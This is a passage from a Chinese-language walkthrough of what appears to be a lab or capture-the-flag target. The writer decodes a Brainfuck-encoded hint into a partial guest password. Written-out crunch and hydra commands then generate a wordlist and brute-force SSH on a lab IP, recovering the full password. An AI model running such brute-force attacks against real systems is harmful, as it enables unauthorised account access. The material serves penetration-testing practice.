



(9)将 Cypher.matrix 文件下载下来,查看内容





(10)可能是什么加密方式,直接复制到浏览器搜了一下,是 Brainfuck 加密





(11)使用 BerylEnigma 工具进行解密,翻译一下,这里提到能以 guest 用户进行登录 ,密码为 k1ll0rXX ,但是最后两位忘了,所以用XX代替,需要爆破一下

getshell:





(1)根据密码样式,最后两位大概率是小写字母+数字,使用kali中crunch工具生成字典

crunch 8 8 -t k1ll0r%@ -o 1.txt

#参数

8 8:密码最小长度和最大长度

-t:使用特殊符号

%:0-9数字

@:小写字母

-o:输入到指定文件









(2)使用 hydra 工具进行爆破,得到密码 k1ll0r7n

hydra -l guest -P 1.txt ssh://192.168.254.146



